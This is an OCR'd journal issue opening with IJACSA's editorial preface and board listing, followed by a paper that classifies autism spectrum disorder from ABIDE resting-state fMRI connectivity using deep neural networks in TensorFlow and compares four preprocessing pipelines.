IJACSA

WHERE WISDOM SHARES

International Journal of Advanced Computer Science and Applications

Volume 11 Issue 4

April 2020



ISSN 2156-5570(Online)

ISSN 2158-107X(Print)

SAI

www.ijacsa.thesai.org

Editorial Preface

From the Desk of Managing Editor…

It may be difficult to imagine that almost half a century ago we used computers far less sophisticated than current home desktop computers to put a man on the moon. In that 50 year span, the field of computer science has exploded.

Computer science has opened new avenues for thought and experimentation. What began as a way to simplify the calculation process has given birth to technology once only imagined by the human mind. The ability to communicate and share ideas even though collaborators are half a world away and exploration of not just the stars above but the internal workings of the human genome are some of the ways that this field has moved at an exponential pace.

At the International Journal of Advanced Computer Science and Applications it is our mission to provide an outlet for quality research. We want to promote universal access and opportunities for the international scientific community to share and disseminate scientific and technical information.

We believe in spreading knowledge of computer science and its applications to all classes of audiences. That is why we deliver up-to-date, authoritative coverage and offer open access of all our articles. Our archives have served as a place to provoke philosophical, theoretical, and empirical ideas from some of the finest minds in the field.

We utilize the talents and experience of editor and reviewers working at Universities and Institutions from around the world. We would like to express our gratitude to all authors, whose research results have been published in our journal, as well as our referees for their in-depth evaluations. Our high standards are maintained through a double blind review process.

We hope that this edition of IJACSA inspires and entices you to submit your own contributions in upcoming issues. Thank you for sharing wisdom.

Thank you for Sharing Wisdom!

Managing Editor
IJACSA
Volume 11 Issue 4 April 2020
ISSN 2156-5570 (Online)
ISSN 2158-107X (Print)
©2013 The Science and Information (SAI) Organization

Editorial Board

Editor-in-Chief

Dr. Kohei Arai - Saga University
Domains of Research: Technology Trends, Computer Vision, Decision Making, Information Retrieval, Networking, Simulation

---

Associate Editors

Chao-Tung Yang
Department of Computer Science, Tunghai University, Taiwan
Domain of Research: Software Engineering and Quality, High Performance Computing, Parallel and Distributed Computing, Parallel Computing

Elena SCUTELNICU
"Dunarea de Jos" University of Galati, Romania
Domain of Research: e-Learning, e-Learning Tools, Simulation

Krassen Stefanov
Professor at Sofia University St. Kliment Ohridski, Bulgaria
Domains of Research: e-Learning, Agents and Multi-agent Systems, Artificial Intelligence, Big Data, Cloud Computing, Data Retrieval and Data Mining, Distributed Systems, e-Learning Organisational Issues, e-Learning Tools, Educational Systems Design, Human Computer Interaction, Internet Security, Knowledge Engineering and Mining, Knowledge Representation, Ontology Engineering, Social Computing, Web-based Learning Communities, Wireless/ Mobile Applications

Maria-Angeles Grado-Caffaro
Scientific Consultant, Italy
Domain of Research: Electronics, Sensing and Sensor Networks

Mohd Helmy Abd Wahab
Universiti Tun Hussein Onn Malaysia
Domain of Research: Intelligent Systems, Data Mining, Databases

T. V. Prasad
Lingaya's University, India
Domain of Research: Intelligent Systems, Bioinformatics, Image Processing, Knowledge Representation, Natural Language Processing, Robotics

CONTENTS

A Deep Neural Network Study of the ABIDE Repository on Autism Spectrum Classification

Xin Yang[1], Paul T. Schrader[2]
Dept. of Mathematics & Computer Science
Southern Arkansas University
Magnolia, AR
USA

Ning Zhang[3]
Dept. of Computer and Information Sciences
St. Ambrose University
Davenport, IOWA
USA

***Abstract*—The objective of this study is to implement deep neural network (DNN) models to classify autism spectrum disorder (ASD) patients and typically developing (TD) participants. The experimental design utilizes functional connectivity features extracted from resting-state functional magnetic resonance imaging (rs-fMRI) originating in the multisite repository Autism Brain Imaging Data Exchange (ABIDE) over a significant set of training samples. Our methodology and results have two main parts. First, we build DNN models using the TensorFlow framework in python to classify ASD from TD. Here we acquired an accuracy of 75.27%. This is significantly higher than any known accuracy (71.98%) using the same data. We also obtained a recall of 74% and a precision of 78.37%. In summary, and based on our literature review, this study demonstrated that our DNN (128-64) model achieves the highest accuracy, recall, and precision on the ABIDE dataset to date. Second, using the same ABIDE data, we implemented an identical experimental design with four distinct hidden layer configuration DNN models each preprocessed using four different industry accepted strategies. These results aided in identifying the preprocessing technique with the highest accuracy, recall, and precision: the Configurable Pipeline for the Analysis of Connectomes (CPAC).**

Keywords—DNN; ASD; rs-fMRI; ABIDE; CPAC

I. Introduction

The complexity of the human brain is staggering. It is made up of hundreds of billions of neurons with trillions of connections making the brain neural function very complicated. Before the development of neuroimaging methods, the only way to understand the workings of brain neural function was to examine individual brains that had been damaged by a stroke, infection, or injury. Early discoveries about the localization of the neural function in the brain were made through these initial studies. However, due to many practical difficulties, the research on neurocognition of the brain has been limited [1].

To better understand the relationship between neural function and brain processes researchers began looking for a way to image its function. With the rapid growth of functional magnetic resonance imaging (fMRI), modern cognitive neuroscientists now have an imaging tool which overcomes the limitations of earlier neurocognition studies.

The initial development of the fMRI technique was driven by researchers interested in the brain's response to external mental stimuli. As a result, most initial research has focused on responses to external task-evoked activity. In 1995, Biswal et al. [2] found that correlations in resting state activity can also provide meaningful insight into the neural function even without external events or mental stimuli. Since then, the subsequent studies on brain function using resting-state fMRI (rs-fMRI) data has exploded. For example, recent studies have shown that rs-fMRI has become an essential technique to analyze the brain's spontaneous activity and intrinsic functional connectivity [3].

Autism spectrum disorder (ASD) is a brain disorder which is characterized by the impaired development of social interactions and communication skills. Recent epidemiological studies have shown that the prevalence of ASD has increased dramatically over the past few decades. Early diagnosis of ASD is essential in increasing the probability of providing early intervention. In turn, early intervention could provide a suitable treatment plan and aid in the later rehabilitation of ASD patients [4].

Although genetic and environmental factors are suspected, the exact etiology of ASD remains unknown. Generally, ASD patients are diagnosed using symptom-based clinical criteria requiring a significant amount of behavioral assessments. Current practice guidelines include structured observations of the child's behavior; extensive parental interviews; testing of cognition, speech and language, hearing, vision, and motor function; a physical examination; the collection of medical and family histories, etc. [5]. Numerous studies suggest that social and communicative impairments are the core symptoms of ASD. However, the neuropathology of these symptoms is still unestablished. Further research in this area can provide useful information to better understand neuronal pathology in patients with ASD.

With the rise of neuroimaging researchers are now using fMRI data to analyze ASD. Many studies suggest that the social and communicative impairments are associated with functioning and connectivity of cortical networks [6-8]. In neuroimaging, researchers often use multi-voxel pattern analysis (MVPA) to investigate how a pattern of brain activity is related to different cognitive states [9-11]. For the fMRI data analysis, machine learning classifiers are promising methods to perform MVPA. A growing number of studies has shown that machine learning classifiers can be used to extract useful information from neuroimaging data [12].

A significant number of these machine learning studies use traditional algorithms for classification such as support vector machines (SVMs), decision tree, naïve Bayes, and others. However, recent research in deep learning methods shows that in the case of high-dimensional datasets such as fMRI data, deep learning models are much more efficient than traditional machine learning methods [13-15]. Recently, deep neural networks (DNN) have been successfully applied to both voxel-based classification [16] and functional connectivity-based classification [17, 18]. Nonetheless, many challenges still lie in the application of DNN to fMRI data classification. For example, an important prerequisite for deep learning is to provide a significant number of training samples [19]. In most fMRI data analysis, the number of training samples is limited to several hundred. To address this challenge, the Autism Brain Imaging Data Exchange (ABIDE) initiative has aggregated functional and structural brain imaging data collected from laboratories around the world. From this valuable resource we have downloaded over one thousand rs-fMRI samples for our study.

The goal of this paper is twofold: First, build deep-learning models in TensorFlow to classify ASD patients and typically developing (TD) participants using the rs-fMRI data from a large multisite data repository ABIDE. Second, identify the most promising preprocessing pipeline in ABIDE for these models.

II. Data Sources, Methodology and Experimental Design

A. The ABIDE Dataset

The ABIDE (Autism Brain Imaging Data Exchange) repository consists of 1112 datasets, including 539 individuals with ASD and 573 typically developing (TD) controls. These 1112 datasets are composed of structural and resting state fMRI data along with the corresponding phenotypic information. In accordance with the Health Insurance Portability and Accountability Act of 1996 (HIPAA) guidelines, over 1000 functional connection group projects, and the instrument neutral distributed interface (INDI) control protocol, all data sets have been completely anonymized (i.e., do not contain protected health information). More details about the dataset are available at: http://fcon_1000.projects.nitrc.org/indi/abide/.

From these 1112 subjects, 1035 subjects are screened as qualified candidates for our study since these subjects have complete phenotypic information. In these 1035 subjects, there are 505 ASD and 530 TD subjects, of which 157 females and 878 males. The summary information of the screened 1035 subjects is displayed in Table I. Table I contains the summary phenotypical information of the ASD and TD such as gender, age, and lab site name.

B. Preprocessing

Datasets from ABIDE were preprocessed by using four different preprocessing pipelines: Connectome Computation System (CCS), Configurable Pipeline for the Analysis of Connectomes (CPAC), Data Processing Assistant for Resting-State fMRI (DPARSF), and the Neuroimaging Analysis Kit (NIAK). Table II provides an overview of the different preprocessing steps for the above four pipelines.

TABLE I. ABIDE Data Phenotypical Information Summary

Site	**Count**		**Count**		**Total**	**Age Range**
	ASD	***TD***	***M***	***F***		
Caltech	19	18	29	8	37	17~56
CMU	14	13	21	6	27	19~40
KKI	20	28	36	12	48	8~13
LEUVEN	29	34	55	8	63	12~32
MAX_MUN	24	28	48	4	52	7~58
NYU	75	100	139	36	175	6~39
OHSU	12	14	26	0	26	8~15
OLIN	19	15	29	5	34	10~24
PITT	29	27	48	8	56	9~35
SBL	15	15	30	0	30	20~64
SDSU	14	22	29	7	36	9~17
Stanford	19	20	31	8	39	8~13
Trinity	22	25	47	0	47	12~26
UCLA	54	44	86	12	98	8~18
UM	66	74	113	27	140	8~29
USM	46	25	71	0	71	9~50
YALE	28	28	40	16	56	7~18
TOTAL	505	530	878	157	1035	6~64

TABLE II. ABIDE Preprocessing Pipelines

Step	**CCS**	**C-PAC**	**DPARSF**	**NIAK**
Drop first "N" Volumes	4	0	4	0
Slice timing correction	Yes	Yes	Yes	No
Motion realignment	Yes	Yes	Yes	Yes
Motion	24-param	24-param	24-param	scrubbing
Tissue signals	mean WM and CSF signals	CompCor (5 PCs)	mean WM and CSF signals	mean WM and CSF signals
Motion realignment	Yes	Yes	Yes	Yes
Low-frequency drifts	linear and quadratic trends	linear and quadratic trends	linear and quadratic trends	discrete cosine basis with a 0.01 Hz high-pass cut-off
Functional to Anatomical	boundary-based rigid body (BBR)	boundary-based rigid body (BBR)	rigid body	rigid body
Anatomical to Standard	FLIRT + FNIRT	ANTs	DARTEL	CIVET

C. Region of Interests

A common method for analyzing fMRI data involves extracting signals from a specified region of interests (ROIs). These ROIs can be used to examine activity within a set of voxels that are functionally coherent [20]. From preprocessed blood oxygenation level dependent (BOLD) images for each subject, the mean time-series were extracted from a ROI based atlas. In our previous studies [21], we drew our ROIs from seven different brain atlases: Automated Anatomical Labeling (AAL), Eickhoff-Zilles (EZ), Harvard-Oxford (HO), Talaraich and Tournoux (TT), Dosenbach 160, Craddock 200 (CC200), and Craddock 400 (CC400). By applying traditional classifiers such as SVM, logistic, and Ridge regression (used to quantify the overfitting of data through measuring the magnitude of coefficients), the classification results show that CC400 is the most promising atlas since it achieved the highest accuracy, recall, and precision. Therefore, in this study all the ROIs are extracted from the CC400 atlas.

For the CC400 atlas, functional parcellation was accomplished using a two-state spatially constrained functional procedure applied to preprocessed resting-state data. Labels were generated for each of the resulting ROIs from their overlap with AAL, EZ, HO, and TT atlases using the cluster naming script distributed with the pyClusterROI toolbox. More details about the atlas are available at: http://preprocessed-connectomes-project.org/abide/.

D. Feature Extraction from rs-fMRI data

Resting-state fMRI research focuses on measuring the correlation between spontaneous activation patterns of brain regions. During a resting-state experiment, subjects are instructed to relax and think of nothing while the spontaneous brain activity level was measured throughout the experiment. In 1995, Biswal et al. revealed a groundbreaking insight in their studies that the left and right hemispheric motor cortex shown a high correlation between their fMRI BOLD time-series at the resting-state [22]. Subsequent studies confirmed this groundbreaking result, which shows not only the high level functional connectivity between the left and right hemispheric motor networks but also between regions of other known functional networks (e.g., the primary visual network and auditory network) [23-25].All these studies demonstrate that the resting-state brain network shows highly correlated, spontaneous activity between these regions.

Our brain is a network consisting of different regions, each having independent tasks and functions, which are intimately interconnected functionally and structurally. Functional communication between brain regions plays a key role in cognitive processes making the functional connectivity of the human brain very important. Recent advances in functional neuroimaging have provided new tools to measure and explore functional interactions between brain regions thus accelerating research of the brain's functional connectivity. In the past decades, an increasing number of neuroimaging studies has begun to investigate functional connectivity by measuring the co-activation level of rs-fMRI time-series between anatomically separated brain regions [26]. These studies bridge the gap in exploring how functional connectivity relates to human behavior and how they may be altered by neurological disease [27-29].

In this study, functional connectivity extracted from the BOLD time-series signal means was used to classify ASD and TD subjects. From these time series we can calculate the full connectivity matrices using Pearson correlation of pairwise brain regions. Each connectivity feature (or entry) in the connectivity matrix is a Pearson correlation coefficient. The Pearson correlation coefficient is an indicator of the correlation between two brain regions. The coefficients range from -1 to 1. A coefficient value close to -1 indicates that the brain region is inversely correlated; a coefficient value close to 1 indicates that the brain region is highly correlated. Additionally, the Pearson correlation connectivity matrix is symmetric (i.e., the corresponding upper triangular and lower triangular entry values agree). Therefore, only the upper triangle values in the correlation matrix are used as features. Furthermore, the main diagonal of the connectivity matrix was also removed since these entries represent an area of self-correlation. Finally, we flattened the strictly upper triangle values to a vector of features. To calculate ROI-based functional connectivity we used the CC400 brain atlas, consisting of 400 functional regions of interest, which resulted in 77028 pairwise independent connectivity features for each subject. This set of 77028 features for each subject was used as our input layer in Section II-F.

E. Classification

In the past decades, a growing number of studies have shown that machine learning (ML) classifiers can be used for the analysis of fMRI data. For the classification of ASD and TD, most studies applied the supervised learning method of support vector machines (SVM). Generally, the studies with a small number of subjects from a single data site could achieve a high classification accuracy up to 97% [30]. However, the classification accuracy drops significantly when larger number of subjects from a multisite are studied. For example, only 60% accuracy was obtained with 964 subjects from 16 separate international sites in [31].

In our previous study [21], we applied the classical machine learning classifiers such as SVM, logistic regression, and Ridge regression to classify ASD and TD. To obtain a better classification accuracy, we used a grid search method to find the optimal parameters for each classifier. By using the optimal parameters, the best classification accuracy we achieved is 71.98% utilizing a Ridge classifier. Based on our literature review, 71.98% was the highest classifications to date involving 1035 subjects from 17 international sites. In addition to the overall classification accuracy, we also obtained satisfactory results for recall and precision.

Most known machine learning studies use traditional algorithms for classification: SVMs, decision tree, logistic regression, and so on. Recently, many deep neural networks (DNNs) have been effectively applied to identify ASD using fMRI. Research on deep learning methods shows that for high-dimensional data sets, such as fMRI data are more efficient than traditional machine learning models. In this study we apply DNN to classify ASD patients and TD participants using functional connectivity features and improve the current highest classification accuracy achieved in [4, 21]. Our experimental design is summarized in Fig. 1.

F. Deep Neural Networks

Deep neural networks have been successfully applied to both voxel-based classification and functional connectivity-based classification. Using the ABIDE repository to obtain sufficiently many samples for our DNN study, we applied a multilayer perceptron (MLP) with four different configurations, all of which are listed in Table III. We also attempted other configurations with more than two hidden layers (e.g., three and four hidden layers) but the experimental results decreased due to the lack of training samples. Additional layers also increased the experimental cycle due to limitations in our current hardware. Nonetheless, the experimental results were still better than the known non-DNN methods. This suggests the potential in applying further layering to our DNNs when we gain access to larger datasets and/or experimental platforms with more robust hardware in future studies.

The MLP with 77028-1024-512-2 is illustrated in Fig. 2. The MLP accepts an input space of 77028 features (our pairwise independent connectivity features for each subject derived in Section II-D) and an output space of 2 numbers. Between the input and output layers, the network has two hidden layers with 1024 and 512 units, respectively.

From Fig. 2, we can see that the MLP contains a significant number of weights. The objective of supervised training is to adjust the weights to output the expected classes and minimize the prediction error. The loss function in (1) is used to measure the prediction error that the model produces. The output layer contains two output units where each unit represents the probability of an input comes from an ASD or a TD subject (e.g., the output probability of being ASD is 89%, and of being TD is 11%). The output probability is obtained by applying a softmax function.

TABLE III. DNN HIDDEN LAYER CONFIGURATION

Input Layer	Hidden Layer 1	Hidden Layer 2	Output Layer
77028	128	64	2
77028	256	128	2
77028	512	256	2
77028	1024	512	2



Fig. 1. Classification Pipeline.



Fig. 2. DNN with 77028-1024-512-2.

This study involves a binary classification task. Thus, the loss function we used here is binary cross entropy. All training processes for this study are implemented under the deep learning framework TensorFlow together with the optimization algorithm AdamOptimizer. In order to reduce the overfitting, we also add a l_2 regularization term in the loss function. In (1), m is the total number of samples ($m = 1025$), K is the total number of labels ($K = 2$), L is the total number of hidden layers of the DNN ($L = 2$), S_l is the total number of the units in hidden layer 1, and S_{l+1} is the total number of the units in hidden layer 2.

$$J(\theta) = -\frac{1}{m}\left[\sum_{i=1}^{m}\sum_{k=1}^{K} y_k^{(i)} \log\left(h_\theta\left(x^{(i)}\right)\right)_k + \left(1 - y_k^{(i)}\right)\log\left(1 - \left(h_\theta\left(x^{(i)}\right)\right)\right)_k\right] + \frac{\lambda}{2m}\sum_{l=1}^{L}\sum_{i=1}^{S_l}\sum_{j=1}^{S_{l+1}}\left(\theta_{ji}^{(l)}\right)^2 \quad (1)$$

III. EXPERIMENTAL RESULTS

We implemented DNN with four different hidden layer configurations in the TensorFlow framework and we successfully classified ASD from TD using 1035 subjects from the ABIDE repository. To identify the most promising preprocessing pipeline in ABIDE, we applied the same experimental methodology for all four datasets which were preprocessed by four different pipelines (see Table II in Section II-C). The five-cross validation of accuracy, recall, and precision results for all four pipelines are reported in Tables IV, V, VI and VII. Comparing these tables, we identified the most promising preprocessing pipeline is CPAC since it had the best classification results. In Table IV (CPAC), we can see that the DNN with two hidden layers of 128 and 64 units achieve the highest accuracy (75.27%) and highest recall (74%). The DNN with two hidden layers of 256 and 128 units achieve the highest precision (78.37%).

Fig. 3 summarizes the best five-fold cross validation accuracy, recall, and precision for the four different preprocessing pipelines. Overall, CPAC obtained the highest accuracy, recall and precision where NIAK obtained the lowest performance.

To evaluate the performance of our DNN models, the best results obtained from the DNN with two hidden layers of 128 and 64 units under CPAC pipeline in Table IV are compared with other studies. First, we compared the accuracy, recall, and precision with other traditional machine learning classifiers Ridge, Logistic Regression, linear SVM, and RBF SVM in [21]. We also compared our DNN results with another deep learning research in [4]. Based on these comparisons, the results in Table VIII show that our DNN (128-64) model achieves the highest classifications to date using the same data from the multisite ABIDE repository.

TABLE IV. DNN 5-FOLD CROSS VALIDATION RESULTS (CPAC)

Layer	Accuracy	Recall	Precision
128-64-2	**75.27%**	**74%**	76.88%
256-128-2	74.40%	69.80%	**78.37%**
512-256-2	75.27%	73.43%	77.31%
1024-512-2	74.78%	72.09%	77.15%

TABLE V. DNN 5-FOLD CROSS VALIDATION RESULTS (CCS)

Layer	Accuracy	Recall	Precision
128-64-2	**71.11%**	**72.73%**	71.33%
256-128-2	70.53%	70.67%	71.40%
512-256-2	71.11%	70.11%	**72.56%**
1024-512-2	70.72%	69.49%	72.24%

TABLE VI. DNN 5-FOLD CROSS VALIDATION RESULTS (DPARSF)

Layer	Accuracy	Recall	Precision
128-64-2	66.38%	70.18%	66.91%
256-128-2	**70.53%**	**70.67%**	**71.40%**
512-256-2	66.67%	65.20%	68.12%
1024-512-2	66.76%	67.42%	67.45%

TABLE VII. DNN 5-FOLD CROSS VALIDATION RESULTS (NIAK)

Layer	Accuracy	Recall	Precision
128-64-2	**68.79%**	64.17%	**71.21%**
256-128-2	68.50%	**64.29%**	71.16%
512-256-2	67.92%	64.24%	70.42%
1024-512-2	68.02%	63.08%	70.95%

TABLE VIII. FIVE-FOLD CROSS VALIDATION RESULTS

Classifier	Accuracy	Recall	Precision
DNN(128-64)	**75.27%**	**74%**	**76.88%**
DNN	70%	**74%**	63%
Ridge	71.98%	70.89%	71.53%
LR	71.79%	70.69%	71.29%
Linear SVM	71.40%	70.10%	70.93%
RBF SVM	71.40%	69.90%	71.12%



Fig. 3. Best Accuracy, Recall, Precision in Four Preprocessing Pipeline.

IV. CONCLUDING REMARKS AND FUTURE WORK

In this study, we implemented deep neural networks (DNNs) with four different hidden layer configuration models to classify Autism Spectrum Disorder (ASD) and typically developing (TD) subjects using the functional connectivity features extracted from resting-state functional magnetic resonance imaging (rs-fMRI) data. Our analysis utilized 1035 samples from the Autism Brain Imaging Data Exchange (ABIDE) multisite repository. To identify the most promising preprocessing pipeline, we implemented DNNs with four different hidden layer configurations using the four different pipeline datasets from the ABIDE repository. Our results indicate that the dataset preprocessed by using CPAC (Configurable Pipeline for the Analysis of Connectomes) pipeline achieves the highest accuracy, recall and precision. Based on our literature studies, the results in Table VIII show that our DNN (128-64) model achieves the highest accuracy, recall, and precision to date using the same ABIDE data.

Compared to single-site datasets, classifications across multi-sites must accommodate variance in subjects, scanning protocols, differences in equipment, and other sources. Generally, such differences affect overall classification performance. Our results demonstrate that DNN models can be used as promising classifiers for large multi-site datasets despite these variations.

Even though DNN models can be used to classify ASD and TD with statistically significant accuracy from resting-state fMRI features, Plitt et al. have pointed out that the classification of ASD and TD using resting-state fMRI data does not provide a biomarker metric [32]. Therefore, there is a gap in the classification performance between the brain-based classifiers and symptom or behavior-based classifiers. This disparity in performance makes diagnosis of ASD an extremely difficult classification problem since it relies on a wide range of symptom expression profiles.

Based on our current research and results further studies on the ABIDE dataset and other multi-site repositories are warranted using DNN in conjunction with CPAC to identify the biomarker ROIs of the ASD group. We also observed in [33] that the use of graph theoretical analysis and machine learning is effective at identifying ASD using a multi-site dataset, being more robust than previous machine learning methods. Motivated by this work, we expect a combination of topological analysis and DNN using the right preprocessing pipeline (CPAC) would be a promising direction to identify the biomarker ROIs for the ASD group. In this research our plan involves the recently developed field of topological data analysis and its Mapper methodology. These strategies will be deployed to ascertain global and local connectivity for ROIs, identify biomarkers, contribute to the development of a biomarker metric, and close the performance gap between brain-based and behavior-based ASD classifiers.

References

[1] Poldrack RA, Mumford JA, Nichols TE. Handbook of functional MRI data analysis. Cambridge University Press; 2011 Aug 22.

[2] Biswal, B., Zerrin Yetkin, F., Haughton, V.M. and Hyde, J.S., 1995. Functional connectivity in the motor cortex of resting human brain using echo‐planar MRI. Magnetic resonance in medicine, 34(4), pp.537-541.

[3] Al-Zubaidi, A., Mertins, A., Heldmann, M., Jauch-Chara, K. and Münte, T.F., 2019. Machine learning based classification of resting-state fMRI features exemplified by metabolic state (hunger/satiety). Frontiers in human neuroscience, 13, p.164.

[4] Heinsfeld, A.S., Franco, A.R., Craddock, R.C., Buchweitz, A. and Meneguzzi, F., 2018. Identification of autism spectrum disorder using deep learning and the ABIDE dataset. NeuroImage: Clinical, 17, pp.16-23.

[5] National Academies of Sciences, Engineering, and Medicine, 2015. Mental disorders and disabilities among low-income children. National Academies Press.

[6] Olivito, G., Clausi, S., Laghi, F., Tedesco, A.M., Baiocco, R., Mastropasqua, C., Molinari, M., Cercignani, M., Bozzali, M. and Leggio, M., 2017. Resting-state functional connectivity changes between dentate nucleus and cortical social brain regions in autism spectrum disorders. The Cerebellum, 16(2), pp.283-292.

[7] Igelström, K.M., Webb, T.W., Kelly, Y.T. and Graziano, M.S., 2016. Topographical organization of attentional, social, and memory processes in the human temporoparietal cortex. ENeuro, 3(2).

[8] Dajani, D.R. and Uddin, L.Q., 2016. Local brain connectivity across development in autism spectrum disorder: A cross‐sectional investigation. Autism Research, 9(1), pp.43-54.

[9] Haynes, J.D. and Rees, G., 2006. Decoding mental states from brain activity in humans. Nature Reviews Neuroscience, 7(7), pp.523-534.

[10] Gangstad, B., Norman, P. and Barton, J., 2009. Cognitive processing and posttraumatic growth after stroke. Rehabilitation Psychology, 54(1), p.69.

[11] Mahmoudi, A., Takerkart, S., Regragui, F., Boussaoud, D. and Brovelli, A., 2012. Multivoxel pattern analysis for FMRI data: a review. Computational and mathematical methods in medicine, 2012.

[12] Pereira, F., Mitchell, T. and Botvinick, M., 2009. Machine learning classifiers and fMRI: a tutorial overview. Neuroimage, 45(1), pp.S199-S209.

[13] Pascanu, R., Gulcehre, C., Cho, K. and Bengio, Y., 2013. How to construct deep recurrent neural networks. arXiv preprint arXiv:1312.6026.

[14] Montufar, G.F., Pascanu, R., Cho, K. and Bengio, Y., 2014. On the number of linear regions of deep neural networks. In Advances in neural information processing systems (pp. 2924-2932).

[15] LeCun, Y., Bengio, Y. and Hinton, G., 2015. Deep learning. nature 521.

[16] Jang, H., Plis, S.M., Calhoun, V.D. and Lee, J.H., 2017. Task-specific feature extraction and classification of fMRI volumes using a deep neural network initialized with a deep belief network: evaluation using sensorimotor tasks. NeuroImage, 145, pp.314-328.

[17] Kim, J., Calhoun, V.D., Shim, E. and Lee, J.H., 2016. Deep neural network with weight sparsity control and pre-training extracts hierarchical features and enhances classification performance: Evidence from whole-brain resting-state functional connectivity patterns of schizophrenia. Neuroimage, 124, pp.127-146.

[18] Meszlényi, R.J., Buza, K. and Vidnyánszky, Z., 2017. Resting state fMRI functional connectivity-based classification using a convolutional neural network architecture. Frontiers in neuroinformatics, 11, p.61.

[19] Krizhevsky, A., Sutskever, I. and Hinton, G.E., 2012. Imagenet classification with deep convolutional neural networks. In Advances in neural information processing systems (pp. 1097-1105).

[20] Poldrack, R.A., 2007. Region of interest analysis for fMRI. Social cognitive and affective neuroscience, 2(1), pp.67-70.

[21] Yang, X., Islam, M.S. and Khaled, A.A., 2019, May. Functional connectivity magnetic resonance imaging classification of autism spectrum disorder using the multisite ABIDE dataset. In 2019 IEEE EMBS International Conference on Biomedical & Health Informatics (BHI) (pp. 1-4). IEEE.

[22] Biswal, B., Zerrin Yetkin, F., Haughton, V.M. and Hyde, J.S., 1995. Functional connectivity in the motor cortex of resting human brain using echo‐planar MRI. Magnetic resonance in medicine, 34(4), pp.537-541.

[23] Cordes, D., Haughton, V.M., Arfanakis, K., Wendt, G.J., Turski, P.A., Moritz, C.H., Quigley, M.A. and Meyerand, M.E., 2000. Mapping functionally related regions of brain with functional connectivity MR imaging. American journal of neuroradiology, 21(9), pp.1636-1644.

[24] Damoiseaux, J.S., Rombouts, S.A.R.B., Barkhof, F., Scheltens, P., Stam, C.J., Smith, S.M. and Beckmann, C.F., 2006. Consistent resting-state networks across healthy subjects. Proceedings of the national academy of sciences, 103(37), pp.13848-13853.

[25] Fox, M.D. and Raichle, M.E., 2007. Spontaneous fluctuations in brain activity observed with functional magnetic resonance imaging. Nature reviews neuroscience, 8(9), pp.700-711.

[26] Van Den Heuvel, M.P. and Pol, H.E.H., 2010. Exploring the brain network: a review on resting-state fMRI functional connectivity. European neuropsychopharmacology, 20(8), pp.519-534.

[27] Salvador, R., Suckling, J., Coleman, M.R., Pickard, J.D., Menon, D. and Bullmore, E.D., 2005. Neurophysiological architecture of functional magnetic resonance images of human brain. Cerebral cortex, 15(9), pp.1332-1342.

[28] Bullmore, E. and Sporns, O., 2009. Complex brain networks: graph theoretical analysis of structural and functional systems. Nature reviews neuroscience, 10(3), pp.186-198.

[29] Greicius, M., 2008. Resting-state functional connectivity in neuropsychiatric disorders. Current opinion in neurology, 21(4), pp.424-430.

[30] Just, M.A., Cherkassky, V.L., Buchweitz, A., Keller, T.A. and Mitchell, T.M., 2014. Identifying autism from neural representations of social interactions: neurocognitive markers of autism. PloS one, 9(12).

